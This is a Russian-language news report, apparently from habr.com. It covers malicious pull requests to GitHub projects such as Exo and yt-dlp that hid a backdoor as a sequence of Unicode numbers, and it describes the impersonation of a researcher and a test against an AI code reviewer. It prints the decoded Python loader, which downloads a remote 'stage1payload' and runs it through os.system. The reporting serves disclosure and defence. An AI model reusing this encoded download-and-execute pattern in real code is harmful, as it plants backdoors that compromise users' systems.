Проекты GitHub подверглись атаке с вредоносными коммитами и пул-реквестами, чтобы внедрить бэкдоры. Всё началось с атаки на репозиторий Exo Labs, стартапа в сфере искусственного интеллекта и машинного обучения.



Соучредитель стартапа Алекс Чима предупредил о «невинно выглядящем» изменении кода, отправленном в репозиторий EXO на GitHub. Пул-реквест под названием «уточнение требования mlx для моделей deepseek» пытался изменить файл Python models.py в кодовой базе Exo, добавив в него последовательность чисел.

Это числа Unicode, каждое из которых представляет символ. Другими словами, открытый текстовый код Python был преобразован в эквивалентную ему форму с помощью простого метода, используемого при отправке изменений кода.

Эта последовательность символов, «105, 109, 112, 111, 114, 116,…», преобразуется в следующий фрагмент кода (URL-адрес удалили в целях безопасности):

import os import urllib import urllib.request x = urllib.request.urlopen(«hxxps://www.evildojo[.]com/stage1payload») y = x.read() z = y.decode(«utf8») x.close() os.system(z)

Довольно простой фрагмент кода пытается подключиться к evildojo(.)com и загрузить полезную нагрузку «stage1». Если бы изменение кода было одобрено и объединено с официальным репозиторием EXO, чего не произошло, любой желающий мог бы выполнить код, удалённо обслуживаемый URL-адресом в своей системе, и, следовательно, внедрить функциональный бэкдор.

В BleepingComputer попытались перейти по ссылке, но увидели ошибку 404. Некоторые другие исследователи подтвердили, что страница изначально была пустой.

Похоже, что коммит был отправлен пользователем GitHub, «evildojo666», аккаунт которого был впоследствии удалён. Архивная страница указывает на Майка Белла, исследователя безопасности из Техаса, этичного хакера и инженера-программиста. Однако сам он отрицает, что имел какое-либо отношение к этим коммитам. Белл утверждает, что кто-то выдает себя за него. Вероятно, это так и есть, поскольку любой может легко создать учётную запись GitHub, используя данные и фотографию профиля другого человека. Несуществующая страница «stage1payload» на домене evildojo — ещё один показатель того, что, поскольку домен никогда не обслуживал вредоносный код, это, скорее всего, кампания против его владельца.

Другая удалённая учетная запись GitHub «darkimage666» была обнаружена Malcoreio, платформой анализа вредоносных программ и обратной разработки. Её создатель также выдавал себя за Белла и пытался внедрить бэкдор-коммиты в проекты с открытым исходным кодом.

По данным аналитика по угрозам vx-underground, атаке подвергся популярный загрузчик аудио и видео с открытым исходным кодом «yt-dlp». Malcore выявил не менее 18 случаев идентичных запросов, направленных на другие проекты.

Многие вредоносные коммиты и связанные с ними учётные записи пользователей GitHub, некоторые из которых, по-видимому, находятся в Индонезии, уже удалены.

Инженер Google и руководитель технических мероприятий Богдан Станга смог воссоздать такой запрос для тестирования AI Reviewer Presubmit, который использует действия GitHub для выполнения мгновенных проверок кода. Изменение тестового кода было помечено инструментом как «критическое нарушение безопасности».

Сопровождающим проекты с открытым исходным кодом порекомендовали тщательно проверять входящие пул-реквесты с помощью автоматизированных инструментов и вручную.

Этот инцидент связали с ранее известной атакой на цепочку поставок xz, которая позволяет злоумышленникам внедрить вредоносный код в распространённые библиотеки с открытым исходным кодом.

Источник: habr.com